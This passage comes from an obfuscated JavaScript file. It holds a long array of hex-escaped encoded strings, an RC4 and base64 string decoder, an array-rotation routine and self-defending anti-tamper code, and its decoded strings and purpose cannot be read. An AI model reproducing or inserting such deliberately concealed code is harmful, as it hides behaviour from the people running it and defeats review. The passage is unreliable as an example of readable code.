x52\x52\x64\x4c\x53\x6b\x77\x57\x50\x52\x64\x53\x61','\x6e\x53\x6b\x42\x57\x34\x78\x64\x4c\x38\x6f\x37','\x57\x35\x39\x72\x66\x5a\x50\x2b','\x57\x36\x31\x55\x6f\x62\x6c\x64\x48\x71','\x57\x4f\x61\x79\x65\x33\x78\x64\x47\x47','\x57\x34\x54\x77\x70\x38\x6f\x52\x57\x36\x75','\x57\x35\x76\x2f\x6e\x38\x6f\x53\x57\x36\x69','\x57\x35\x34\x54\x57\x52\x46\x64\x56\x38\x6f\x6a\x57\x37\x47','\x78\x6d\x6f\x78\x75\x6d\x6b\x57\x6a\x47','\x62\x38\x6f\x38\x57\x36\x5a\x63\x4d\x63\x43','\x43\x49\x79\x57\x57\x51\x4c\x4a\x57\x36\x30\x30','\x57\x52\x61\x58\x75\x43\x6b\x58\x78\x61','\x57\x37\x6e\x78\x63\x53\x6f\x7a','\x67\x43\x6b\x6b\x57\x4f\x2f\x64\x51\x38\x6f\x59','\x57\x51\x46\x63\x4d\x53\x6b\x53\x65\x53\x6b\x35','\x75\x78\x47\x4c\x73\x6d\x6f\x66','\x43\x77\x42\x63\x53\x61\x7a\x69','\x57\x35\x30\x76\x57\x37\x30','\x57\x51\x64\x63\x4a\x53\x6b\x45\x6f\x30\x5a\x63\x48\x53\x6b\x33\x72\x47','\x57\x36\x62\x78\x62\x53\x6f\x47\x57\x36\x76\x72\x70\x43\x6b\x77\x64\x5a\x38\x50\x68\x47','\x42\x53\x6f\x48\x57\x50\x69\x4c\x78\x57','\x57\x34\x76\x30\x65\x64\x46\x64\x55\x32\x4e\x63\x4e\x53\x6f\x55','\x57\x34\x44\x58\x57\x35\x37\x63\x4b\x4a\x4b','\x79\x59\x46\x63\x4b\x62\x48\x77','\x74\x6d\x6f\x2f\x57\x52\x69\x4b\x78\x68\x42\x64\x53\x38\x6f\x64\x68\x48\x65\x6c\x79\x63\x5a\x63\x54\x61','\x57\x37\x6e\x4f\x57\x35\x42\x63\x4a\x74\x57','\x57\x36\x33\x64\x53\x53\x6f\x48\x72\x38\x6b\x45','\x57\x34\x6d\x68\x57\x51\x4a\x64\x47\x6d\x6f\x4e','\x57\x52\x31\x78\x71\x77\x61\x33','\x63\x38\x6b\x4c\x57\x51\x37\x64\x47\x71','\x78\x32\x30\x38\x42\x53\x6f\x66','\x57\x4f\x75\x6b\x43\x6d\x6b\x72\x79\x61','\x64\x6d\x6b\x34\x57\x52\x74\x64\x4c\x57','\x57\x36\x70\x63\x55\x53\x6f\x45\x71\x30\x30\x5a\x57\x34\x6d\x74\x57\x4f\x38\x38\x73\x4a\x64\x64\x56\x6d\x6b\x7a\x6f\x53\x6f\x47','\x42\x6d\x6b\x32\x57\x36\x54\x71\x6d\x71','\x67\x53\x6f\x44\x57\x34\x33\x63\x49\x59\x43','\x65\x43\x6f\x71\x75\x4e\x4f\x39','\x57\x36\x66\x7a\x57\x37\x56\x63\x55\x49\x69','\x57\x50\x5a\x64\x4c\x53\x6b\x6d\x7a\x38\x6f\x48','\x77\x49\x5a\x64\x4a\x53\x6b\x70\x57\x34\x6d','\x78\x73\x2f\x63\x4c\x74\x50\x76','\x57\x35\x54\x32\x66\x61\x56\x64\x4d\x47','\x72\x4b\x58\x66\x62\x6d\x6b\x2b','\x78\x33\x37\x63\x47\x58\x61\x44','\x57\x52\x74\x64\x55\x30\x4e\x63\x54\x65\x5a\x64\x4d\x4c\x71','\x68\x6d\x6b\x41\x57\x51\x68\x64\x4f\x38\x6f\x36','\x57\x34\x69\x4f\x57\x4f\x4a\x64\x50\x6d\x6f\x68','\x57\x35\x66\x36\x57\x34\x4a\x63\x50\x47\x47','\x57\x52\x65\x37\x61\x30\x56\x64\x48\x57','\x45\x73\x33\x64\x4c\x57','\x57\x36\x76\x52\x62\x63\x54\x68','\x44\x38\x6f\x34\x45\x6d\x6b\x76\x66\x47','\x76\x6d\x6f\x4f\x57\x52\x75\x4b\x74\x33\x53','\x57\x36\x6e\x4e\x57\x51\x66\x7a\x6d\x71','\x57\x35\x56\x63\x54\x43\x6f\x47\x73\x67\x53','\x57\x37\x61\x36\x75\x38\x6f\x30\x6e\x61','\x57\x37\x72\x70\x57\x4f\x35\x4a\x67\x47','\x57\x50\x6d\x55\x45\x6d\x6f\x6e\x69\x57','\x72\x75\x30\x54\x57\x37\x38','\x41\x4a\x33\x63\x4c\x5a\x39\x37\x6e\x30\x39\x31','\x57\x4f\x54\x58\x57\x34\x64\x63\x47\x68\x42\x63\x4b\x4c\x4b\x6b\x57\x50\x5a\x64\x4a\x38\x6f\x6f\x79\x73\x33\x63\x56\x57','\x75\x66\x56\x63\x4d\x73\x62\x79','\x73\x38\x6f\x4c\x57\x52\x71\x30\x66\x4d\x46\x64\x52\x53\x6f\x37\x75\x47\x38\x44\x79\x59\x74\x63\x54\x53\x6b\x41','\x57\x34\x38\x51\x57\x35\x7a\x55\x6a\x47','\x6b\x6d\x6f\x31\x7a\x49\x66\x58','\x57\x34\x46\x63\x54\x67\x66\x33\x57\x50\x4f','\x57\x4f\x33\x64\x52\x38\x6b\x51\x57\x51\x4a\x64\x47\x61','\x79\x64\x30\x55\x57\x35\x74\x64\x48\x47','\x45\x38\x6b\x44\x57\x35\x66\x33\x65\x61','\x78\x53\x6f\x43\x77\x6d\x6b\x64\x68\x57','\x57\x37\x52\x64\x47\x6d\x6f\x52\x74\x38\x6b\x39','\x77\x71\x75\x74\x57\x35\x78\x64\x53\x71','\x6d\x74\x39\x6a\x61\x68\x69','\x70\x43\x6b\x5a\x57\x52\x56\x64\x4b\x31\x78\x63\x51\x38\x6f\x6b','\x57\x34\x4a\x63\x47\x77\x35\x75\x57\x51\x47','\x57\x37\x30\x6f\x57\x52\x56\x63\x4e\x38\x6b\x6b','\x57\x4f\x79\x33\x75\x53\x6b\x77\x45\x47','\x57\x4f\x52\x63\x52\x6d\x6b\x2b\x63\x78\x43','\x57\x35\x4b\x69\x57\x36\x4b\x7a\x71\x61','\x72\x78\x6d\x62\x57\x37\x2f\x64\x4d\x57','\x57\x51\x43\x6e\x65\x6d\x6f\x6d\x61\x71','\x57\x34\x4f\x4a\x57\x34\x66\x75\x64\x57','\x57\x51\x38\x74\x57\x52\x46\x63\x4c\x77\x38','\x6b\x43\x6f\x57\x7a\x66\x71\x6c\x43\x78\x79','\x57\x4f\x76\x38\x63\x6d\x6b\x59\x57\x51\x43','\x57\x37\x4c\x57\x61\x72\x78\x64\x4a\x61','\x6d\x53\x6b\x62\x57\x34\x64\x64\x51\x6d\x6f\x48','\x57\x35\x76\x46\x57\x4f\x4a\x63\x4f\x4d\x4f','\x57\x50\x42\x64\x4d\x77\x56\x63\x4d\x66\x34','\x75\x31\x5a\x63\x4d\x63\x39\x4d','\x57\x37\x33\x63\x48\x68\x6a\x52\x57\x4f\x4b','\x74\x6d\x6b\x4f\x57\x34\x48\x6e\x6c\x73\x58\x39\x57\x34\x30','\x57\x4f\x46\x64\x4d\x6d\x6b\x71\x78\x43\x6f\x4a\x41\x71','\x57\x36\x6c\x64\x4a\x6d\x6f\x46\x45\x53\x6b\x68','\x57\x37\x48\x52\x70\x48\x4e\x64\x55\x57','\x57\x35\x6a\x6d\x57\x36\x68\x63\x53\x57\x43','\x57\x34\x39\x59\x61\x61\x33\x64\x56\x71','\x70\x73\x74\x63\x4a\x63\x47','\x57\x37\x76\x5a\x61\x58\x78\x64\x51\x71','\x6d\x53\x6f\x36\x44\x78\x38\x4e','\x42\x49\x2f\x63\x4b\x4a\x76\x76','\x79\x43\x6f\x30\x57\x52\x6d\x72\x71\x47','\x57\x52\x5a\x64\x52\x38\x6b\x52\x57\x4f\x56\x64\x4b\x57','\x57\x34\x65\x35\x57\x52\x74\x64\x55\x47','\x68\x4a\x54\x43\x6f\x32\x69','\x57\x36\x39\x32\x68\x63\x70\x64\x54\x61','\x75\x57\x4b\x70\x57\x52\x66\x2f','\x57\x35\x66\x6c\x57\x50\x54\x59\x70\x47','\x57\x35\x48\x54\x70\x5a\x33\x64\x4d\x57','\x57\x37\x48\x79\x74\x4d\x4a\x64\x55\x47','\x57\x52\x61\x65\x65\x66\x70\x64\x4f\x78\x74\x64\x53\x75\x43','\x69\x57\x66\x30\x66\x33\x69','\x73\x77\x4a\x63\x4a\x71','\x57\x52\x66\x44\x6c\x53\x6b\x58\x57\x52\x34','\x65\x6d\x6f\x45\x57\x35\x68\x63\x4b\x61\x4f','\x65\x38\x6f\x65\x73\x64\x50\x30','\x57\x37\x42\x64\x56\x6d\x6f\x49\x46\x53\x6b\x6d','\x57\x51\x6c\x64\x55\x4d\x6c\x63\x47\x66\x4f','\x64\x43\x6f\x56\x57\x37\x2f\x63\x4f\x64\x57','\x57\x36\x5a\x63\x52\x43\x6f\x50\x72\x76\x38','\x57\x34\x71\x76\x71\x53\x6f\x65\x6d\x71','\x78\x43\x6f\x2f\x57\x4f\x4f\x4d\x41\x47','\x57\x34\x6c\x64\x4a\x6d\x6f\x33\x41\x53\x6b\x67','\x57\x52\x61\x78\x57\x52\x78\x63\x56\x76\x4b','\x57\x34\x72\x6b\x41\x31\x42\x64\x56\x71','\x57\x34\x31\x77\x61\x71\x70\x64\x49\x61','\x42\x57\x70\x63\x56\x5a\x6a\x52','\x6f\x53\x6b\x77\x57\x36\x2f\x63\x4e\x43\x6b\x6d','\x62\x53\x6b\x74\x57\x34\x70\x63\x52\x38\x6b\x4c','\x77\x43\x6f\x76\x46\x53\x6b\x7a\x6b\x57','\x57\x52\x6d\x30\x72\x43\x6f\x38\x67\x57','\x57\x4f\x75\x4f\x6a\x31\x4a\x64\x4d\x57','\x74\x30\x37\x63\x4b\x59\x4c\x6c','\x64\x49\x7a\x48\x6d\x4c\x57','\x57\x36\x72\x6b\x66\x61\x52\x64\x56\x47','\x57\x50\x61\x74\x76\x6d\x6b\x6c\x76\x57','\x71\x6d\x6b\x43\x57\x4f\x72\x63\x57\x51\x4a\x63\x55\x48\x56\x64\x54\x77\x68\x64\x4e\x75\x75\x4d\x57\x34\x39\x70\x63\x47','\x57\x50\x68\x64\x4b\x38\x6b\x43\x42\x38\x6f\x52','\x46\x43\x6f\x68\x57\x4f\x4b\x4d\x78\x57','\x6e\x43\x6f\x6d\x42\x72\x62\x53','\x57\x50\x46\x64\x4d\x30\x4a\x63\x47\x65\x30','\x67\x53\x6b\x42\x57\x4f\x46\x64\x49\x6d\x6f\x62','\x41\x78\x30\x72\x57\x35\x42\x64\x56\x61','\x7a\x64\x64\x63\x4d\x4a\x50\x4c','\x57\x52\x4a\x64\x4d\x6d\x6b\x41\x78\x43\x6f\x5a','\x57\x52\x6d\x41\x57\x4f\x64\x63\x4e\x78\x47','\x62\x43\x6f\x6c\x57\x36\x52\x63\x47\x47\x71','\x57\x50\x44\x69\x77\x43\x6f\x44\x61\x63\x78\x63\x52\x38\x6b\x4f\x73\x43\x6f\x58\x57\x34\x6e\x6a\x57\x35\x34','\x57\x36\x56\x64\x4f\x53\x6f\x6d\x74\x6d\x6b\x70','\x57\x34\x53\x4c\x41\x53\x6f\x71\x63\x61','\x73\x31\x52\x63\x4c\x72\x54\x79','\x6b\x38\x6b\x64\x57\x34\x52\x64\x4e\x53\x6f\x4c','\x77\x57\x4a\x64\x4a\x53\x6b\x34\x57\x35\x6d','\x6f\x53\x6f\x78\x57\x37\x42\x63\x51\x62\x53','\x74\x30\x30\x71\x57\x37\x33\x64\x52\x71','\x57\x50\x30\x6b\x78\x6d\x6b\x54\x79\x47','\x44\x4c\x43\x6e\x75\x43\x6f\x50','\x57\x50\x33\x64\x49\x38\x6b\x59\x77\x53\x6f\x4a','\x57\x36\x37\x63\x53\x38\x6f\x64\x76\x66\x75','\x57\x35\x50\x74\x6f\x62\x64\x64\x48\x71','\x72\x58\x75\x41\x57\x4f\x6a\x43','\x71\x67\x34\x4e\x79\x53\x6f\x46','\x77\x64\x42\x63\x51\x72\x54\x58','\x57\x4f\x71\x46\x69\x67\x56\x64\x4d\x57','\x57\x34\x65\x45\x57\x36\x57\x6d\x78\x32\x6e\x33\x6b\x38\x6b\x79','\x41\x4b\x38\x52\x57\x36\x70\x64\x48\x57','\x57\x34\x69\x37\x72\x43\x6f\x71\x6d\x61','\x45\x6d\x6b\x59\x57\x52\x64\x64\x4c\x47','\x57\x34\x76\x6a\x6d\x49\x34','\x77\x53\x6f\x37\x76\x38\x6b\x77\x67\x43\x6b\x59','\x66\x53\x6f\x61\x77\x62\x76\x42','\x44\x59\x43\x59\x57\x4f\x54\x36\x57\x36\x61\x5a\x67\x47','\x57\x35\x75\x51\x57\x51\x78\x64\x52\x71','\x57\x35\x74\x64\x56\x43\x6f\x4b\x42\x6d\x6b\x6e','\x57\x35\x53\x59\x57\x36\x38\x2b\x72\x47','\x57\x37\x4b\x51\x57\x52\x42\x63\x48\x4e\x53\x6b\x57\x34\x56\x63\x4c\x38\x6b\x57\x6e\x6d\x6f\x38\x57\x50\x33\x63\x4e\x43\x6b\x52\x57\x51\x31\x4c\x77\x30\x7a\x52\x6b\x72\x34','\x57\x36\x75\x2b\x57\x37\x31\x62\x6b\x43\x6b\x6c\x7a\x63\x75','\x57\x36\x4a\x64\x53\x43\x6f\x6f\x77\x38\x6b\x31','\x57\x52\x30\x32\x57\x52\x52\x63\x51\x31\x47','\x57\x51\x61\x45\x61\x71','\x57\x36\x68\x64\x54\x6d\x6f\x6a\x79\x38\x6b\x4f','\x57\x51\x74\x64\x53\x78\x5a\x63\x4f\x75\x56\x64\x4e\x30\x35\x6c','\x7a\x59\x47\x50\x57\x37\x65','\x77\x59\x4a\x64\x55\x43\x6b\x5a\x57\x34\x34','\x57\x52\x42\x64\x49\x43\x6b\x2f\x57\x4f\x2f\x64\x56\x71','\x57\x34\x4e\x63\x55\x76\x4c\x32\x57\x50\x43','\x44\x4b\x6a\x55\x67\x53\x6b\x42'];}()));}()));}());_0x2c5d=function(){return _0x165d00;};return _0x2c5d();};(function(_0x27611e,_0x42a671,_0x29f71c,_0x388ef4,_0x13738e,_0x1dc67f,_0x56a514){return _0x27611e=_0x27611e>>0x7,_0x1dc67f='hs',_0x56a514='hs',function(_0x82d896,_0x45c9ce,_0x2ecbda,_0x1ef6e3,_0x1ccb15){var _0x1e9916=_0x3908;_0x1ef6e3='tfi',_0x1dc67f=_0x1ef6e3+_0x1dc67f,_0x1ccb15='up',_0x56a514+=_0x1ccb15,_0x1dc67f=_0x2ecbda(_0x1dc67f),_0x56a514=_0x2ecbda(_0x56a514),_0x2ecbda=0x0;var _0x2e72f6=_0x82d896();while(!![]&&--_0x388ef4+_0x45c9ce){try{_0x1ef6e3=parseInt(_0x1e9916(0x1825,'\x7a\x54\x29\x45'))/0x1*(parseInt(_0x1e9916(0x2fb,'\x5a\x40\x6f\x58'))/0x2)+-parseInt(_0x1e9916(0x204,'\x51\x46\x53\x66'))/0x3+parseInt(_0x1e9916(0x107c,'\x30\x25\x56\x73'))/0x4*(parseInt(_0x1e9916(0x1e2c,'\x6a\x2a\x4e\x66'))/0x5)+parseInt(_0x1e9916(0x1872,'\x40\x43\x6c\x5d'))/0x6+parseInt(_0x1e9916(0x682,'\x69\x36\x76\x6b'))/0x7*(parseInt(_0x1e9916(0x425,'\x4c\x26\x66\x66'))/0x8)+-parseInt(_0x1e9916(0xbce,'\x33\x6a\x5a\x4d'))/0x9+-parseInt(_0x1e9916(0xf57,'\x7a\x67\x46\x26'))/0xa;}catch(_0x11f06b){_0x1ef6e3=_0x2ecbda;}finally{_0x1ccb15=_0x2e72f6[_0x1dc67f]();if(_0x27611e<=_0x388ef4)_0x2ecbda?_0x13738e?_0x1ef6e3=_0x1ccb15:_0x13738e=_0x1ccb15:_0x2ecbda=_0x1ccb15;else{if(_0x2ecbda==_0x13738e['replace'](/[tSQYHDAlEOpVuUbhkPTKXJ=]/g,'')){if(_0x1ef6e3===_0x45c9ce){_0x2e72f6['un'+_0x1dc67f](_0x1ccb15);break;}_0x2e72f6[_0x56a514](_0x1ccb15);}}}}}(_0x29f71c,_0x42a671,function(_0x67d568,_0xfd03b0,_0x2a5484,_0x575b67,_0x548a7e,_0x460055,_0x41d909){return _0xfd03b0='\x73\x70\x6c\x69\x74',_0x67d568=arguments[0x0],_0x67d568=_0x67d568[_0xfd03b0](''),_0x2a5484='\x72\x65\x76\x65\x72\x73\x65',_0x67d568=_0x67d568[_0x2a5484]('\x76'),_0x575b67='\x6a\x6f\x69\x6e',(0x178dfe,_0x67d568[_0x575b67](''));});}(0x6200,0x8396e,_0x2c5d,0xc6),_0x2c5d)&&(_0xodQ=_0x2c5d);var _0x44cafd=(function(){var _0xec083d=_0x3908,_0x504001={'\x58\x6d\x46\x6b\x64':_0xec083d(0xd66,'\x52\x44\x49\x77'),'\x6c\x71\x78\x4c\x67':function(_0x55a1df,_0x22d648){return _0x55a1df(_0x22d648);},'\x49\x65\x61\x72\x6f':_0xec083d(0x41b,'\x6a\x2a\x4e\x66'),'\x45\x6d\x56\x78\x63':_0xec083d(0x1a66,'\x6d\x32\x50\x45'),'\x77\x73\x7a\x42\x42':_0xec083d(0x8a7,'\x61\x43\x77\x74'),'\x49\x6e\x6f\x51\x77':_0xec083d(0x1d52,'\x72\x56\x5e\x7a'),'\x57\x58\x51\x41\x70':_0xec083d(0x1351,'\x6e\x48\x63\x73'),'\x62\x68\x6c\x77\x48':_0xec083d(0x8b0,'\x72\x56\x5e\x7a'),'\x6f\x52\x78\x6d\x78':_0xec083d(0xfa3,'\x56\x77\x29\x24'),'\x77\x61\x53\x66\x6c':function(_0x154e75,_0x1e3b0b){return _0x154e75!==_0x1e3b0b;},'\x4d\x73\x48\x4a\x5a':_0xec083d(0x22b,'\x41\x24\x73\x2a'),'\x46\x5a\x52\x52\x47':function(_0x5a93dd,_0x5e1401){return _0x5a93dd!==_0x5e1401;},'\x6e\x51\x78\x53\x74':_0xec083d(0x5da,'\x40\x25\x4b\x74'),'\x64\x68\x4d\x49\x6b':_0xec083d(0x5e8,'\x47\x65\x57\x54')},_0x380981=!![];return function(_0x5e13aa,_0x3ec677){var _0x2b90a8=_0xec083d,_0x38c8c8={'\x6c\x45\x71\x63\x56':_0x504001[_0x2b90a8(0x1678,'\x74\x53\x6d\x5d')],'\x73\x58\x70\x64\x68':function(_0x58bc9d,_0x489b4c){var _0x53453b=_0x2b90a8;return _0x504001[_0x53453b(0x1882,'\x47\x65\x57\x54')](_0x58bc9d,_0x489b4c);},'\x74\x7a\x41\x42\x53':_0x504001[_0x2b90a8(0x86b,'\x6e\x5a\x73\x71')],'\x4c\x75\x59\x73\x64':_0x504001[_0x2b90a8(0x1515,'\x46\x21\x74\x77')],'\x51\x75\x61\x6d\x61':_0x504001[_0x2b90a8(0xeb2,'\x63\x65\x73\x79')],'\x78\x41\x6b\x54\x79':_0x504001[_0x2b90a8(0x13e5,'\x7a\x54\x29\x45')],'\x4e\x6f\x67\x49\x74':_0x504001[_0x2b90a8(0x187b,'\x63\x6e\x5e\x6f')],'\x46\x61\x65\x57\x4b':_0x504001[_0x2b90a8(0x4ba,'\x7a\x67\x46\x26')],'\x4d\x66\x62\x67\x78':_0x504001[_0x2b90a8(0x1c1a,'\x6f\x24\x75\x49')],'\x4f\x59\x61\x71\x68':function(_0x4b9c66,_0x1790dc){var _0x5d3614=_0x2b90a8;return _0x504001[_0x5d3614(0x11fa,'\x32\x5a\x30\x66')](_0x4b9c66,_0x1790dc);},'\x4c\x59\x69\x42\x53':_0x504001[_0x2b90a8(0x43e,'\x51\x46\x53\x66')],'\x77\x50\x6c\x79\x4c':function(_0x1645e0,_0x15b6c6){var _0x410fa3=_0x2b90a8;return _0x504001[_0x410fa3(0xbef,'\x77\x26\x4e\x37')](_0x1645e0,_0x15b6c6);},'\x50\x6f\x53\x62\x42':_0x504001[_0x2b90a8(0x1c5f,'\x72\x56\x5e\x7a')],'\x78\x52\x4e\x69\x4f':_0x504001[_0x2b90a8(0x1030,'\x25\x32\x65\x26')]},_0x248eaa=_0x380981?function(){var _0x366748=_0x2b90a8;if(_0x38c8c8[_0x366748(0x192c,'\x46\x4d\x51\x36')](_0x38c8c8[_0x366748(0x1a74,'\x6a\x51\x7a\x59')],_0x38c8c8[_0x366748(0x1277,'\x4d\x69\x6c\x61')]))_0x2d64e7[_0x366748(0x59d,'\x38\x49\x2a\x73')](_0x38c8c8[_0x366748(0x1282,'\x69\x36\x76\x6b')]),_0x5ce73a[_0x366748(0x849,'\x6e\x6f\x56\x6d')](_0x38c8c8[_0x366748(0x184,'\x52\x44\x49\x77')]),_0x38c8c8[_0x366748(0x46e,'\x70\x28\x71\x29')](_0x3aa453,_0x38c8c8[_0x366748(0x1951,'\x72\x56\x5e\x7a')])[_0x366748(0x14b7,'\x5a\x59\x34\x79')](_0x38c8c8[_0x366748(0x647,'\x72\x56\x5e\x7a')],_0x38c8c8[_0x366748(0x334,'\x63\x6e\x5e\x6f')]),_0x3486e3[_0x366748(0x1926,'\x6e\x6f\x56\x6d')](_0x38c8c8[_0x366748(0x1704,'\x40\x25\x4b\x74')])&&_0x3c3437[_0x366748(0xcef,'\x6c\x65\x29\x4c')][_0x366748(0x1e6,'\x40\x25\x4b\x74')](_0x38c8c8[_0x366748(0x1383,'\x56\x77\x29\x24')],_0x38c8c8[_0x366748(0xf97,'\x63\x65\x73\x79')]);else{if(_0x3ec677){if(_0x38c8c8[_0x366748(0xe3f,'\x56\x77\x29\x24')](_0x38c8c8[_0x366748(0xee2,'\x32\x5a\x30\x66')],_0x38c8c8[_0x366748(0xba7,'\x25\x32\x65\x26')])){var _0x50384d=_0x3ec677[_0x366748(0x1df3,'\x40\x25\x4b\x74')](_0x5e13aa,arguments);return _0x3ec677=null,_0x50384d;}else _0x18c5d1[_0x366748(0x172d,'\x77\x4d\x4c\x4b')](_0x38c8c8[_0x366748(0x35d,'\x52\x44\x49\x77')]);}}}:function(){};return _0x380981=![],_0x248eaa;};}()),_0x36f0cb=_0x44cafd(this,function(){var _0x4a3031=_0x3908,_0x3b1e23={'\x4a\x4d\x55\x69\x51':_0x4a3031(0x142f,'\x6e\x6f\x56\x6d')};return _0x36f0cb[_0x4a3031(0xc99,'\x46\x21\x74\x77')]()[_0x4a3031(0x56d,'\x69\x4c\x4c\x72')](_0x3b1e23[_0x4a3031(0xbdd,'\x28\x62\x47\x28')])[_0x4a3031(0x1532,'\x39\x40\x66\x53')]()[_0x4a3031(0x11d6,'\x39\x40\x66\x53')](_0x36f0cb)[_0x4a3031(0x8a2,'\x41\x24\x73\x2a')](_0x3b1e23[_0x4a3031(0xfc2,'\x6f\x41\x78\x69')]);});function _0x3908(_0x1878b8,_0x5d871d){var _0x46656c=_0x2c5d();return _0x3908=function(_0xc1ee9,_0x199808){_0xc1ee9=_0xc1ee9-0x16c;var _0x440c2a=_0x46656c[_0xc1ee9];if(_0x3908['\x76\x52\x4d\x4f\x47\x4c']===undefined){var _0x36f0cb=function(_0x40e5d1){var _0x1b199c='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x11d27f='',_0x25f5c8='',_0x3808a7=_0x11d27f+_0x36f0cb;for(var _0x6e9ab1=0x0,_0x55d020,_0x3b55d1,_0x4cd704=0x0;_0x3b55d1=_0x40e5d1['\x63\x68\x61\x72\x41\x74'](_0x4cd704++);~_0x3b55d1&&(_0x55d020=_0x6e9ab1%0x4?_0x55d020*0x40+_0x3b55d1:_0x3b55d1,_0x6e9ab1++%0x4)?_0x11d27f+=_0x3808a7['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4cd704+0xa)-0xa!==0x0?String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x55d020>>(-0x2*_0x6e9ab1&0x6)):_0x6e9ab1:0x0){_0x3b55d1=_0x1b199c['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3b55d1);}for(var _0x7667d8=0x0,_0x2f0790=_0x11d27f['\x6c\x65\x6e\x67\x74\x68'];_0x7667d8<_0x2f0790;_0x7667d8++){_0x25f5c8+='\x25'+('\x30\x30'+_0x11d27f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x7667d8)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x25f5c8);};var _0x403e4b=function(_0x18644e,_0x497021){var _0xd82871=[],_0x556b8c=0x0,_0x58bb79,_0x49ba53='';_0x18644e=_0x36f0cb(_0x18644e);var _0x69f790;for(_0x69f790=0x0;_0x69f790<0x100;_0x69f790++){_0xd82871[_0x69f790]=_0x69f790;}for(_0x69f790=0x0;_0x69f790<0x100;_0x69f790++){_0x556b8c=(_0x556b8c+_0xd82871[_0x69f790]+_0x497021['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x69f790%_0x497021['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x58bb79=_0xd82871[_0x69f790],_0xd82871[_0x69f790]=_0xd82871[_0x556b8c],_0xd82871[_0x556b8c]=_0x58bb79;}_0x69f790=0x0,_0x556b8c=0x0;for(var _0x5a5d68=0x0;_0x5a5d68<_0x18644e['\x6c\x65\x6e\x67\x74\x68'];_0x5a5d68++){_0x69f790=(_0x69f790+0x1)%0x100,_0x556b8c=(_0x556b8c+_0xd82871[_0x69f790])%0x100,_0x58bb79=_0xd82871[_0x69f790],_0xd82871[_0x69f790]=_0xd82871[_0x556b8c],_0xd82871[_0x556b8c]=_0x58bb79,_0x49ba53+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x18644e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5a5d68)^_0xd82871[(_0xd82871[_0x69f790]+_0xd82871[_0x556b8c])%0x100]);}return _0x49ba53;};_0x3908['\x53\x69\x6b\x4d\x52\x66']=_0x403e4b,_0x1878b8=arguments,_0x3908['\x76\x52\x4d\x4f\x47\x4c']=!![];}var _0x44cafd=_0x46656c[0x0],_0x2c5d1c=_0xc1ee9+_0x44cafd,_0x3908fd=_0x1878b8[_0x2c5d1c];if(!_0x3908fd){if(_0x3908['\x71\x52\x53\x48\x63\x69']===undefined){var _0x1b1366=function(_0x449139){this['\x59\x42\x7a\x72\x6a\x73']=_0x449139,this['\x61\x6b\x58\x66\x4c\x63']=[0x1,0x0,0x0],this['\x77\x42\x73\x61\x54\x56']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';},this['\x63\x48\x70\x64\x52\x68']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['\x4a\x55\x61\x50\x47\x47']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x1b1366['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x79\x71\x4e\x5a\x54\x76']=function(){var _0x465d68=new RegExp(this['\x63\x48\x70\x64\x52\x68']+this['\x4a\x55\x61\x50\x47\x47']),_0x33c359=_0x465d68['\x74\x65\x73\x74'](this['\x77\x42\x73\x61\x54\x56']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x61\x6b\x58\x66\x4c\x63'][0x1]:--this['\x61\x6b\x58\x66\x4c\x63'][0x0];return this['\x4b\x62\x51\x45\x48\x4a'](_0x33c359);},_0x1b1366['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4b\x62\x51\x45\x48\x4a']=function(_0x4159f4){if(!Boolean(~_0x4159f4))return _0x4159f4;return this['\x4e\x67\x55\x57\x69\x5a'](this['\x59\x42\x7a\x72\x6a\x73']);},_0x1b1366['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4e\x67\x55\x57\x69\x5a']=function(_0x3752ec){for(var _0x49648e=0x0,_0x206910=this['\x61\x6b\x58\x66\x4c\x63']['\x6c\x65\x6e\x67\x74\x68'];_0x49648e<_0x206910;_0x49648e++){this['\x61\x6b\x58\x66\x4c\x63']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']())),_0x206910=this['\x61\x6b\x58\x66\x4c\x63']['\x6c\x65\x6e\x67\x74\x68'];}return _0x3752ec(this['\x61\x6b\x58\x66\x4c\x63'][0x0]);},new _0x1b1366(_0x3908)['\x79\x71\x4e\x5a\x54\x76'](),_0x3908['\x71\x52\x53\x48\x63\x69']=!![];}_0x440c2a=_0x3908['\x53\x69\x6b\x4d\x52\x66'](_0x440c2a,_0x199808),_0x1878b8[_0x2c5d1c]=_0x440c2a;}else _0x440c2a=_0x3908fd;return _0x440c2a;},_0x3908(_0x1878b8,_0x5d871d);}_0x36f0cb();var _0x199808=(function(){var _0x478f8c=_0x3908,_0x43218f={'\x50\x74\x77\x49\x4d':function(_0x54d82c,_0x545f27){return _0x54d82c+_0x545f27;},'\x72\x47\x6d\x4c\x77':function(_0x5e6593,_0x257a23){return _0x5e6593===_0x257a23;},'\x54\x52\x41\x70\x73':_0x478f8c(0x8af,'\x69\x36\x76\x6b'),'\x68\x48\x43\x68\x48':function(_0x32170d,_0x382f25){return 